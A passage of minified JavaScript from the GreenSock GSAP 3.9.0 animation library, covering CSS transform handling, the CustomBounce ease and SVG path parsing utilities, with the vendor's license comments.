u.u=r,u.pr=-10,u.tween=i,t._props.push(n),1}}},pr=[1,0,0,1,0,0],cr={},Dr=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},dr=function(t){var e=Qn(t,qn);return Dr(e)?pr:e.substr(7).match(J).map(wt)},gr=function(t,e){var n,r,i,u,s=t._gsap||Ct(t),o=t.style,a=dr(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?pr:a:(a!==pr||t.offsetParent||t===Cn||s.svg||(i=o.display,o.display="block",(n=t.parentNode)&&t.offsetParent||(u=1,r=t.nextSibling,Cn.appendChild(t)),a=dr(t),i?o.display=i:rr(t,"display"),u&&(r?n.insertBefore(t,r):n?n.appendChild(t):Cn.removeChild(t))),e&&a.length>6?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)},_r=function(t,e,n,r,i,u){var s,o,a,l=t._gsap,h=i||gr(t,!0),f=l.xOrigin||0,p=l.yOrigin||0,c=l.xOffset||0,D=l.yOffset||0,d=h[0],g=h[1],_=h[2],m=h[3],v=h[4],y=h[5],C=e.split(" "),x=parseFloat(C[0])||0,F=parseFloat(C[1])||0;n?h!==pr&&(o=d*m-g*_)&&(a=x*(-g/o)+F*(d/o)-(d*y-g*v)/o,x=x*(m/o)+F*(-_/o)+(_*y-m*v)/o,F=a):(x=(s=er(t)).x+(~C[0].indexOf("%")?x/100*s.width:x),F=s.y+(~(C[1]||C[0]).indexOf("%")?F/100*s.height:F)),r||!1!==r&&l.smooth?(v=x-f,y=F-p,l.xOffset=c+(v*d+y*_)-v,l.yOffset=D+(v*g+y*m)-y):l.xOffset=l.yOffset=0,l.xOrigin=x,l.yOrigin=F,l.smooth=!!r,l.origin=e,l.originIsAbsolute=!!n,t.style[Gn]="0px 0px",u&&(ir(u,l,"xOrigin",f,x),ir(u,l,"yOrigin",p,F),ir(u,l,"xOffset",c,l.xOffset),ir(u,l,"yOffset",D,l.yOffset)),t.setAttribute("data-svg-origin",x+" "+F)},mr=function(t,e){var n=t._gsap||new Xe(t);if("x"in n&&!e&&!n.uncache)return n;var r,i,u,s,o,a,l,h,f,p,c,D,d,g,_,m,v,y,C,x,F,w,E,T,b,A,M,O,P,S,k,L,N=t.style,R=n.scaleX<0,I=Qn(t,Gn)||"0";return r=i=u=a=l=h=f=p=c=0,s=o=1,n.svg=!(!t.getCTM||!nr(t)),g=gr(t,n.svg),n.svg&&(T=(!n.uncache||"0px 0px"===I)&&!e&&t.getAttribute("data-svg-origin"),_r(t,T||I,!!T||n.originIsAbsolute,!1!==n.smooth,g)),D=n.xOrigin||0,d=n.yOrigin||0,g!==pr&&(y=g[0],C=g[1],x=g[2],F=g[3],r=w=g[4],i=E=g[5],6===g.length?(s=Math.sqrt(y*y+C*C),o=Math.sqrt(F*F+x*x),a=y||C?Mn(C,y)*bn:0,(f=x||F?Mn(x,F)*bn+a:0)&&(o*=Math.abs(Math.cos(f*An))),n.svg&&(r-=D-(D*y+d*x),i-=d-(D*C+d*F))):(L=g[6],S=g[7],M=g[8],O=g[9],P=g[10],k=g[11],r=g[12],i=g[13],u=g[14],l=(_=Mn(L,P))*bn,_&&(T=w*(m=Math.cos(-_))+M*(v=Math.sin(-_)),b=E*m+O*v,A=L*m+P*v,M=w*-v+M*m,O=E*-v+O*m,P=L*-v+P*m,k=S*-v+k*m,w=T,E=b,L=A),h=(_=Mn(-x,P))*bn,_&&(m=Math.cos(-_),k=F*(v=Math.sin(-_))+k*m,y=T=y*m-M*v,C=b=C*m-O*v,x=A=x*m-P*v),a=(_=Mn(C,y))*bn,_&&(T=y*(m=Math.cos(_))+C*(v=Math.sin(_)),b=w*m+E*v,C=C*m-y*v,E=E*m-w*v,y=T,w=b),l&&Math.abs(l)+Math.abs(a)>359.9&&(l=a=0,h=180-h),s=wt(Math.sqrt(y*y+C*C+x*x)),o=wt(Math.sqrt(E*E+L*L)),_=Mn(w,E),f=Math.abs(_)>2e-4?_*bn:0,c=k?1/(k<0?-k:k):0),n.svg&&(T=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!Dr(Qn(t,qn)),T&&t.setAttribute("transform",T))),Math.abs(f)>90&&Math.abs(f)<270&&(R?(s*=-1,f+=a<=0?180:-180,a+=a<=0?180:-180):(o*=-1,f+=f<=0?180:-180)),n.x=r-((n.xPercent=r&&(n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+"px",n.y=i-((n.yPercent=i&&(n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+"px",n.z=u+"px",n.scaleX=wt(s),n.scaleY=wt(o),n.rotation=wt(a)+"deg",n.rotationX=wt(l)+"deg",n.rotationY=wt(h)+"deg",n.skewX=f+"deg",n.skewY=p+"deg",n.transformPerspective=c+"px",(n.zOrigin=parseFloat(I.split(" ")[2])||0)&&(N[Gn]=vr(I)),n.xOffset=n.yOffset=0,n.force3D=B.force3D,n.renderTransform=n.svg?Fr:En?xr:Cr,n.uncache=0,n},vr=function(t){return(t=t.split(" "))[0]+" "+t[1]},yr=function(t,e,n){var r=re(e);return wt(parseFloat(e)+parseFloat(sr(t,"x",n+"px",r)))+r},Cr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,xr(t,e)},xr=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,u=n.x,s=n.y,o=n.z,a=n.rotation,l=n.rotationY,h=n.rotationX,f=n.skewX,p=n.skewY,c=n.scaleX,D=n.scaleY,d=n.transformPerspective,g=n.force3D,_=n.target,m=n.zOrigin,v="",y="auto"===g&&t&&1!==t||!0===g;if(m&&("0deg"!==h||"0deg"!==l)){var C,x=parseFloat(l)*An,F=Math.sin(x),w=Math.cos(x);x=parseFloat(h)*An,C=Math.cos(x),u=yr(_,u,F*C*-m),s=yr(_,s,-Math.sin(x)*-m),o=yr(_,o,w*C*-m+m)}"0px"!==d&&(v+="perspective("+d+") "),(r||i)&&(v+="translate("+r+"%, "+i+"%) "),(y||"0px"!==u||"0px"!==s||"0px"!==o)&&(v+="0px"!==o||y?"translate3d("+u+", "+s+", "+o+") ":"translate("+u+", "+s+") "),"0deg"!==a&&(v+="rotate("+a+") "),"0deg"!==l&&(v+="rotateY("+l+") "),"0deg"!==h&&(v+="rotateX("+h+") "),"0deg"===f&&"0deg"===p||(v+="skew("+f+", "+p+") "),1===c&&1===D||(v+="scale("+c+", "+D+") "),_.style[qn]=v||"translate(0, 0)"},Fr=function(t,e){var n,r,i,u,s,o=e||this,a=o.xPercent,l=o.yPercent,h=o.x,f=o.y,p=o.rotation,c=o.skewX,D=o.skewY,d=o.scaleX,g=o.scaleY,_=o.target,m=o.xOrigin,v=o.yOrigin,y=o.xOffset,C=o.yOffset,x=o.forceCSS,F=parseFloat(h),w=parseFloat(f);p=parseFloat(p),c=parseFloat(c),(D=parseFloat(D))&&(c+=D=parseFloat(D),p+=D),p||c?(p*=An,c*=An,n=Math.cos(p)*d,r=Math.sin(p)*d,i=Math.sin(p-c)*-g,u=Math.cos(p-c)*g,c&&(D*=An,s=Math.tan(c-D),i*=s=Math.sqrt(1+s*s),u*=s,D&&(s=Math.tan(D),n*=s=Math.sqrt(1+s*s),r*=s)),n=wt(n),r=wt(r),i=wt(i),u=wt(u)):(n=d,u=g,r=i=0),(F&&!~(h+"").indexOf("px")||w&&!~(f+"").indexOf("px"))&&(F=sr(_,"x",h,"px"),w=sr(_,"y",f,"px")),(m||v||y||C)&&(F=wt(F+m-(m*n+v*i)+y),w=wt(w+v-(m*r+v*u)+C)),(a||l)&&(s=_.getBBox(),F=wt(F+a/100*s.width),w=wt(w+l/100*s.height)),s="matrix("+n+","+r+","+i+","+u+","+F+","+w+")",_.setAttribute("transform",s),x&&(_.style[qn]=s)},wr=function(t,e,n,r,i,u){var s,o,a=j(i),l=parseFloat(i)*(a&&~i.indexOf("rad")?bn:1),h=u?l*u:l-r,f=r+h+"deg";return a&&("short"===(s=i.split("_")[1])&&(h%=360)!==h%180&&(h+=h<0?360:-360),"cw"===s&&h<0?h=(h+36e9)%360-360*~~(h/360):"ccw"===s&&h>0&&(h=(h-36e9)%360-360*~~(h/360))),t._pt=o=new Dn(t._pt,e,n,r,h,Ln),o.e=f,o.u="deg",t._props.push(n),o},Er=function(t,e){for(var n in e)t[n]=e[n];return t},Tr=function(t,e,n){var r,i,u,s,o,a,l,h=Er({},n._gsap),f=n.style;for(i in h.svg?(u=n.getAttribute("transform"),n.setAttribute("transform",""),f[qn]=e,r=mr(n,1),rr(n,qn),n.setAttribute("transform",u)):(u=getComputedStyle(n)[qn],f[qn]=e,r=mr(n,1),f[qn]=u),Tn)(u=h[i])!==(s=r[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(o=re(u)!==(l=re(s))?sr(n,i,u,l):parseFloat(u),a=parseFloat(s),t._pt=new Dn(t._pt,r,i,o,a-o,kn),t._pt.u=l||0,t._props.push(i));Er(r,h)};Ft("padding,margin,Width,Radius",(function(t,e){var n="Top",r="Right",i="Bottom",u="Left",s=(e<3?[n,r,i,u]:[n+u,n+r,i+r,i+u]).map((function(n){return e<2?t+n:"border"+n+t}));fr[e>1?"border"+t:t]=function(t,e,n,r,i){var u,o;if(arguments.length<4)return u=s.map((function(e){return or(t,e,n)})),5===(o=u.join(" ")).split(u[0]).length?u[0]:o;u=(r+"").split(" "),o={},s.forEach((function(t,e){return o[t]=u[e]=u[e]||u[(e-1)/2|0]})),t.init(e,o,i)}}));var br,Ar,Mr={name:"css",register:$n,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var u,s,o,a,l,h,f,p,c,D,d,g,_,m,v,y,C,x,F,w=this._props,E=t.style,T=n.vars.startAt;for(f in xn||$n(),e)if("autoRound"!==f&&(s=e[f],!dt[f]||!Ge(f,e,n,r,t,i)))if(l=typeof s,h=fr[f],"function"===l&&(l=typeof(s=s.call(n,r,t,i))),"string"===l&&~s.indexOf("random(")&&(s=De(s)),h)h(this,t,f,s,n)&&(v=1);else if("--"===f.substr(0,2))u=(getComputedStyle(t).getPropertyValue(f)+"").trim(),s+="",Ee.lastIndex=0,Ee.test(u)||(p=re(u),c=re(s)),c?p!==c&&(u=sr(t,f,u,c)+c):p&&(s+=p),this.add(E,"setProperty",u,s,r,i,0,0,f),w.push(f);else if("undefined"!==l){if(T&&f in T?(u="function"==typeof T[f]?T[f].call(n,r,t,i):T[f],f in B.units&&!re(u)&&(u+=B.units[f]),j(u)&&~u.indexOf("random(")&&(u=De(u)),"="===(u+"").charAt(1)&&(u=or(t,f))):u=or(t,f),a=parseFloat(u),(D="string"===l&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),o=parseFloat(s),f in Bn&&("autoAlpha"===f&&(1===a&&"hidden"===or(t,"visibility")&&o&&(a=0),ir(this,E,"visibility",a?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==f&&"transform"!==f&&~(f=Bn[f]).indexOf(",")&&(f=f.split(",")[0])),d=f in Tn)if(g||((_=t._gsap).renderTransform&&!e.parseTransform||mr(t,e.parseTransform),m=!1!==e.smoothOrigin&&_.smooth,(g=this._pt=new Dn(this._pt,E,qn,0,1,_.renderTransform,_,0,-1)).dep=1),"scale"===f)this._pt=new Dn(this._pt,_,"scaleY",_.scaleY,(D?D*o:o-_.scaleY)||0),w.push("scaleY",f),f+="X";else{if("transformOrigin"===f){C=void 0,x=void 0,F=void 0,C=(y=s).split(" "),x=C[0],F=C[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==F&&"right"!==F||(y=x,x=F,F=y),C[0]=lr[x]||x,C[1]=lr[F]||F,s=C.join(" "),_.svg?_r(t,s,0,m,0,this):((c=parseFloat(s.split(" ")[2])||0)!==_.zOrigin&&ir(this,_,"zOrigin",_.zOrigin,c),ir(this,E,f,vr(u),vr(s)));continue}if("svgOrigin"===f){_r(t,s,1,m,0,this);continue}if(f in cr){wr(this,_,f,a,s,D);continue}if("smoothOrigin"===f){ir(this,_,"smooth",_.smooth,s);continue}if("force3D"===f){_[f]=s;continue}if("transform"===f){Tr(this,s,t);continue}}else f in E||(f=Zn(f)||f);if(d||(o||0===o)&&(a||0===a)&&!Sn.test(s)&&f in E)o||(o=0),(p=(u+"").substr((a+"").length))!==(c=re(s)||(f in B.units?B.units[f]:p))&&(a=sr(t,f,u,c)),this._pt=new Dn(this._pt,d?_:E,f,a,D?D*o:o-a,d||"px"!==c&&"zIndex"!==f||!1===e.autoRound?kn:Rn),this._pt.u=c||0,p!==c&&"%"!==c&&(this._pt.b=u,this._pt.r=Nn);else if(f in E)ar.call(this,t,f,u,s);else{if(!(f in t)){at(f,s);continue}this.add(t,f,u||t[f],s,r,i)}w.push(f)}v&&cn(this)},get:or,aliases:Bn,getSetter:function(t,e,n){var r=Bn[e];return r&&r.indexOf(",")<0&&(e=r),e in Tn&&e!==Gn&&(t._gsap.x||or(t,"x"))?n&&wn===n?"scale"===e?Vn:jn:(wn=n||{})&&("scale"===e?Un:Wn):t.style&&!W(t.style[e])?Yn:~e.indexOf("-")?Xn:un(t,e)},core:{_removeProperty:rr,_getMatrix:gr}};mn.utils.checkPrefix=Zn,Ar=Ft("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(br="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Tn[t]=1})),Ft(br,(function(t){B.units[t]="deg",cr[t]=1})),Bn[Ar[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+br,Ft("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Bn[e[1]]=Ar[e[0]]})),Ft("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective,transformPerspective",(function(t){B.units[t]="px"})),mn.registerPlugin(Mr);var Or,Pr,Sr,Br=mn.registerPlugin(Mr)||mn,kr=Br.core.Tween,Lr=function(){return Or||"undefined"!=typeof window&&(Or=window.gsap)&&Or.registerPlugin&&Or},Nr=function(t){Or=Lr(),(Sr=Or&&Or.parseEase("_CE"))?(Pr=1,Or.parseEase("bounce").config=function(t){return"object"==typeof t?Ir("",t):Ir("bounce("+t+")",{strength:+t})}):t&&console.warn("Please gsap.registerPlugin(CustomEase, CustomBounce)")},Rr=function(t){var e,n=t.length,r=1/t[n-2];for(e=2;e<n;e+=2)t[e]=~~(t[e]*r*1e3)/1e3;t[n-2]=1},Ir=function(t,e){Pr||Nr(1),e=e||{};var n,r,i,u,s,o,a,l=Math.min(.999,e.strength||.7),h=l,f=(e.squash||0)/100,p=f,c=1/.03,D=.2,d=1,g=.1,_=[0,0,.07,0,.1,1,.1,1],m=[0,0,0,0,.1,0,.1,0];for(s=0;s<200&&(o=g+(D*=h*((h+1)/2)),u=1-(d*=l*l),r=(i=g+.49*D)+.8*(i-(n=g+d/c)),f&&(g+=f,n+=f,i+=f,r+=f,o+=f,a=f/p,m.push(g-f,0,g-f,a,g-f/2,a,g,a,g,0,g,0,g,-.6*a,g+(o-g)/6,0,o,0),_.push(g-f,1,g,1,g,1),f*=l*l),_.push(g,1,n,u,i,u,r,u,o,1,o,1),l*=.95,c=d/(o-r),g=o,!(u>.999));s++);if(e.endAtStart&&"false"!==e.endAtStart){if(i=-.1,_.unshift(i,1,i,1,-.07,0),p)for(i-=f=2.5*p,_.unshift(i,1,i,1,i,1),m.splice(0,6),m.unshift(i,0,i,0,i,1,i+f/2,1,i+f,1,i+f,0,i+f,0,i+f,-.6,i+f+.033,0),s=0;s<m.length;s+=2)m[s]-=i;for(s=0;s<_.length;s+=2)_[s]-=i,_[s+1]=1-_[s+1]}return f&&(Rr(m),m[2]="C"+m[2],Sr(e.squashID||t+"-squash","M"+m.join(","))),Rr(_),_[2]="C"+_[2],Sr(t,"M"+_.join(","))},zr=function(){function t(t,e){this.ease=Ir(t,e)}return t.create=function(t,e){return Ir(t,e)},t.register=function(t){Or=t,Nr()},t}();
/*!
 * CustomBounce 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/Lr()&&Or.registerPlugin(zr),zr.version="3.9.0";
/*!
 * paths 3.9.0
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Yr=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,Xr=/(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,jr=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,Vr=/(^[#\.][a-z]|[a-y][a-z])/i,Ur=Math.PI/180,Wr=180/Math.PI,qr=Math.sin,Gr=Math.cos,Hr=Math.abs,Qr=Math.sqrt,Kr=Math.atan2,Zr=function(t){return"string"==typeof t},$r=function(t){return"number"==typeof t},Jr={},ti={},ei=function(t){return Math.round((t+1e8)%1*1e5)/1e5||(t<0?0:1)},ni=function(t){return Math.round(1e5*t)/1e5||0},ri=function(t){return Math.round(1e10*t)/1e10||0},ii=function(t,e,n,r){var i=t[e],u=1===r?6:gi(i,n,r);if(u&&u+n+2<i.length)return t.splice(e,0,i.slice(0,n+u+2)),i.splice(0,n+u),1},ui=function(t,e,n){var r=t.length,i=~~(n*r);if(t[i]>e)for(;--i&&t[i]>e;);else for(;t[++i]<e&&i<r;);return i<r?i:r-1},si=function(t,e){return e.totalLength=t.totalLength,t.samples?(e.samples=t.samples.slice(0),e.lookup=t.lookup.slice(0),e.minLength=t.minLength,e.resolution=t.resolution):t.totalPoints&&(e.totalPoints=t.totalPoints),e},oi=function(t,e){var n=t.length,r=t[n-1]||[],i=r.length;n&&e[0]===r[i-2]&&e[1]===r[i-1]&&(e=r.concat(e.slice(2)),n--),t[n]=e};function ai(t){var e,n=(t=Zr(t)&&Vr.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute("d"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=Ci(t)):t?Zr(t)?Ci(t):$r(t[0])?[t]:t:console.warn("Expecting a <path> element or an SVG path data string")}function li(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var hi={rect:"rx,ry,x,y,width,height",circle:"r,cx,cy",ellipse:"rx,ry,cx,cy",line:"x1,x2,y1,y2"};function fi(t,e){var n,r,i,u,s,o,a,l,h,f,p,c,D,d,g,_,m,v,y,C,x,F,w=t.tagName.toLowerCase(),E=.552284749831;return"path"!==w&&t.getBBox?(o=function(t,e){var n,r=document.createElementNS("http://www.w3.org/2000/svg","path"),i=[].slice.call(t.attributes),u=i.length;for(e=","+e+",";--u>-1;)n=i[u].nodeName.toLowerCase(),e.indexOf(","+n+",")<0&&r.setAttributeNS(null,n,i[u].nodeValue);return r}(t,"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points"),F=function(t,e){for(var n=e?e.split(","):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,hi[w]),"rect"===w?(u=F.rx,s=F.ry||u,r=F.x,i=F.y,f=F.width-2*u,p=F.height-2*s,n=u||s?"M"+(_=(d=(D=r+u)+f)+u)+","+(v=i+s)+" V"+(y=v+p)+" C"+[_,C=y+s*E,g=d+u*E,x=y+s,d,x,d-(d-D)/3,x,D+(d-D)/3,x,D,x,c=r+u*(1-E),x,r,C,r,y,r,y-(y-v)/3,r,v+(y-v)/3,r,v,r,m=i+s*(1-E),c,i,D,i,D+(d-D)/3,i,d-(d-D)/3,i,d,i,g,i,_,m,_,v].join(",")+"z":"M"+(r+f)+","+i+" v"+p+" h"+-f+" v"+-p+" h"+f+"z"):"circle"===w||"ellipse"===w?("circle"===w?l=(u=s=F.r)*E:(u=F.rx,l=(s=F.ry)*E),n="M"+((r=F.cx)+u)+","+(i=F.cy)+" C"+[r+u,i+l,r+(a=u*E),i+s,r,i+s,r-a,i+s,r-u,i+l,r-u,i,r-u,i-l,r-a,i-s,r,i-s,r+a,i-s,r+u,i-l,r+u,i].join(",")+"z"):"line"===w?n="M"+F.x1+","+F.y1+" L"+F.x2+","+F.y2:"polyline"!==w&&"polygon"!==w||(n="M"+(r=(h=(t.getAttribute("points")+"").match(Xr)||[]).shift())+","+(i=h.shift())+" L"+h.join(","),"polygon"===w&&(n+=","+r+","+i+"z")),o.setAttribute("d",wi(o._gsRawPath=Ci(n))),e&&t.parentNode&&(t.parentNode.insertBefore(o,t),t.parentNode.removeChild(t)),o):t}function pi(t,e,n){var r,i=t[e],u=t[e+2],s=t[e+4];return i+=(u-i)*n,i+=((u+=(s-u)*n)-i)*n,r=u+(s+(t[e+6]-s)*n-u)*n-i,i=t[e+1],i+=((u=t[e+3])-i)*n,i+=((u+=((s=t[e+5])-u)*n)-i)*n,ni(Kr(u+(s+(t[e+7]-s)*n-u)*n-i,r)*Wr)}function ci(t,e,n){n=void 0===n?1:ri(n)||0,e=ri(e)||0;var r=Math.max(0,~~(Hr(n-e)-1e-8)),i=function(t){for(var e=[],n=0;n<t.length;n++)e[n]=si(t[n],t[n].slice(0));return si(t,e)}(t);if(e>n&&(e=1-e,n=1-n,function(t,e){var n=t.length;for(e||t.reverse();n--;)t[n].reversed||li(t[n])}(i),i.totalLength=0),e<0||n<0){var u=Math.abs(~~Math.min(e,n))+1;e+=u,n+=u}i.totalLength||di(i);var s,o,a,l,h,f,p,c,D=n>1,d=_i(i,e,Jr,!0),g=_i(i,n,ti),_=g.segment,m=d.segment,v=g.segIndex,y=d.segIndex,C=g.i,x=d.i,F=y===v,w=C===x&&F;if(D||r){for(s=v<y||F&&C<x||w&&g.t<d.t,ii(i,y,x,d.t)&&(y++,s||(v++,w?(g.t=(g.t-d.t)/(1-d.t),C=0):F&&(C-=x))),Math.abs(1-(n-e))<1e-5?v=y-1:!g.t&&v?v--:ii(i,v,C,g.t)&&s&&y++,1===d.t&&(y=(y+1)%i.length),h=[],p=1+(f=i.length)*r,c=y,p+=(f-y+v)%f,l=0;l<p;l++)oi(h,i[c++%f]);i=h}else if(a=1===g.t?6:gi(_,C,g.t),e!==n)for(o=gi(m,x,w?d.t/g.t:d.t),F&&(a+=o),_.splice(C+a+2),(o||x)&&m.splice(0,x+o),l=i.length;l--;)(l<y||l>v)&&i.splice(l,1);else _.angle=pi(_,C+a,0),d=_[C+=a],g=_[C+1],_.length=_.totalLength=0,_.totalPoints=i.totalPoints=8,_.push(d,g,d,g,d,g,d,g);return i.totalLength=0,i}function Di(t,e,n){e=e||0,t.samples||(t.samples=[],t.lookup=[]);var r,i,u,s,o,a,l,h,f,p,c,D,d,g,_,m,v,y=~~t.resolution||12,C=1/y,x=n?e+6*n+1:t.length,F=t[e],w=t[e+1],E=e?e/6*y:0,T=t.samples,b=t.lookup,A=(e?t.minLength:1e8)||1e8,M=T[E+n*y-1],O=e?T[E-1]:0;for(T.length=b.length=0,i=e+2;i<x;i+=6){if(u=t[i+4]-F,s=t[i+2]-F,o=t[i]-F,h=t[i+5]-w,f=t[i+3]-w,p=t[i+1]-w,a=l=c=D=0,Hr(u)<.01&&Hr(h)<.01&&Hr(o)+Hr(p)<.01)t.length>8&&(t.splice(i,6),i-=6,x-=6);else for(r=1;r<=y;r++)a=l-(l=((g=C*r)*g*u+3*(d=1-g)*(g*s+d*o))*g),c=D-(D=(g*g*h+3*d*(g*f+d*p))*g),(m=Qr(c*c+a*a))<A&&(A=m),O+=m,T[E++]=O;F+=u,w+=h}if(M)for(M-=O;E<T.length;E++)T[E]+=M;if(T.length&&A){if(t.totalLength=v=T[T.length-1]||0,t.minLength=A,v/A<9999)for(m=_=0,r=0;r<v;r+=A)b[m++]=T[_]<r?++_:_}else t.totalLength=T[0]=0;return e?O-T[e/2-1]:O}function di(t,e){var n,r,i;for(i=n=r=0;i<t.length;i++)t[i].resolution=~~e||12,r+=t[i].length,n+=Di(t[i]);return t.totalPoints=r,t.totalLength=n,t}function gi(t,e,n){if(n<=0||n>=1)return 0;var r=t[e],i=t[e+1],u=t[e+2],s=t[e+3],o=t[e+4],a=t[e+5],l=r+(u-r)*n,h=u+(o-u)*n,f=i+(s-i)*n,p=s+(a-s)*n,c=l+(h-l)*n,D=f+(p-f)*n,d=o+(t[e+6]-o)*n,g=a+(t[e+7]-a)*n;return h+=(d-h)*n,p+=(g-p)*n,t.splice(e+2,4,ni(l),ni(f),ni(c),ni(D),ni(c+(h-c)*n),ni(D+(p-D)*n),ni(h),ni(p),ni(d),ni(g)),t.samples&&t.samples.splice(e/6*t.resolution|0,0,0,0,0,0,0,0),6}function _i(t,e,n,r){n=n||{},t.totalLength||di(t),(e<0||e>1)&&(e=ei(e));var i,u,s,o,a,l,h,f=0,p=t[0];if(e)if(1===e)h=1,l=(p=t[f=t.length-1]).length-8;else{if(t.length>1){for(s=t.totalLength*e,a=l=0;(a+=t[l++].totalLength)<s;)f=l;e=(s-(o=a-(p=t[f]).totalLength))/(a-o)||0}i=p.samples,u=p.resolution,s=p.totalLength*e,o=(l=p.lookup.length?p.lookup[~~(s/p.minLength)]||0:ui(i,s,e))?i[l-1]:0,(a=i[l])<s&&(o=a,a=i[++l]),h=1/u*((s-o)/(a-o)+l%u),l=6*~~(l/u),r&&1===h&&(l+6<p.length?(l+=6,h=0):f+1<t.length&&(l=h=0,p=t[++f]))}else h=l=f=0,p=t[0];return n.t=h,n.i=l,n.path=t,n.segment=p,n.segIndex=f,n}function mi(t,e,n,r){var i,u,s,o,a,l,h,f,p,c=t[0],D=r||{};if((e<0||e>1)&&(e=ei(e)),t.length>1){for(s=t.totalLength*e,a=l=0;(a+=t[l++].totalLength)<s;)c=t[l];e=(s-(o=a-c.totalLength))/(a-o)||0}return i=c.samples,u=c.resolution,s=c.totalLength*e,o=(l=c.lookup.length?c.lookup[e<1?~~(s/c.minLength):c.lookup.length-1]||0:ui(i,s,e))?i[l-1]:0,(a=i[l])<s&&(o=a,a=i[++l]),p=1-(h=1/u*((s-o)/(a-o)+l%u)||0),f=c[l=6*~~(l/u)],D.x=ni((h*h*(c[l+6]-f)+3*p*(h*(c[l+4]-f)+p*(c[l+2]-f)))*h+f),D.y=ni((h*h*(c[l+7]-(f=c[l+1]))+3*p*(h*(c[l+5]-f)+p*(c[l+3]-f)))*h+f),n&&(D.angle=c.totalLength?pi(c,l,h>=1?1-1e-9:h||1e-9):c.angle||0),D}function vi(t,e,n,r,i,u,s){for(var o,a,l,h,f,p=t.length;--p>-1;)for(a=(o=t[p]).length,l=0;l<a;l+=2)h=o[l],f=o[l+1],o[l]=h*e+f*r+u,o[l+1]=h*n+f*i+s;return t._dirty=1,t}function yi(t,e,n,r,i,u,s,o,a){if(t!==o||e!==a){n=Hr(n),r=Hr(r);var l=i%360*Ur,h=Gr(l),f=qr(l),p=Math.PI,c=2*p,D=(t-o)/2,d=(e-a)/2,g=h*D+f*d,_=-f*D+h*d,m=g*g,v=_*_,y=m/(n*n)+v/(r*r);y>1&&(n=Qr(y)*n,r=Qr(y)*r);var C=n*n,x=r*r,F=(C*x-C*v-x*m)/(C*v+x*m);F<0&&(F=0);var w=(u===s?-1:1)*Qr(F),E=w*(n*_/r),T=w*(-r*g/n),b=(t+o)/2+(h*E-f*T),A=(e+a)/2+(f*E+h*T),M=(g-E)/n,O=(_-T)/r,P=(-g-E)/n,S=(-_-T)/r,B=M*M+O*O,k=(O<0?-1:1)*Math.acos(M/Qr(B)),L=(M*S-O*P<0?-1:1)*Math.acos((M*P+O*S)/Qr(B*(P*P+S*S)));isNaN(L)&&(L=p),!s&&L>0?L-=c:s&&L<0&&(L+=c),k%=c,L%=c;var N,R=Math.ceil(Hr(L)/(c/4)),I=[],z=L/R,Y=4/3*qr(z/2)/(1+Gr(z/2)),X=h*n,j=f*n,V=f*-r,U=h*r;for(N=0;N<R;N++)g=Gr(i=k+N*z),_=qr(i),M=Gr(i+=z),O=qr(i),I.push(g-Y*_,_+Y*g,M+Y*O,O-Y*M,M,O);for(N=0;N<I.length;N+=2)g=I[N],_=I[N+1],I[N]=g*X+_*V+b,I[N+1]=g*j+_*U+A;return I[N-2]=o,I[N-1]=a,I}}function Ci(t){var e,n,r,i,u,s,o,a,l,h,f,p,c,D,d,g=(t+"").replace(jr,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(Yr)||[],_=[],m=0,v=0,y=g.length,C=0,x="ERROR: malformed path: "+t,F=function(t,e,n,r){h=(n-t)/3,f=(r-e)/3,o.push(t+h,e+f,n-h,r-f,n,r)};if(!t||!isNaN(g[0])||isNaN(g[1]))return console.log(x),_;for(e=0;e<y;e++)if(c=u,isNaN(g[e])?s=(u=g[e].toUpperCase())!==g[e]:e--,r=+g[e+1],i=+g[e+2],s&&(r+=m,i+=v),e||(a=r,l=i),"M"===u)o&&(o.length<8?_.length-=1:C+=o.length),m=a=r,v=l=i,o=[r,i],_.push(o),e+=2,u="L";else if("C"===u)o||(o=[0,0]),s||(m=v=0),o.push(r,i,m+1*g[e+3],v+1*g[e+4],m+=1*g[e+5],v+=1*g[e+6]),e+=6;else 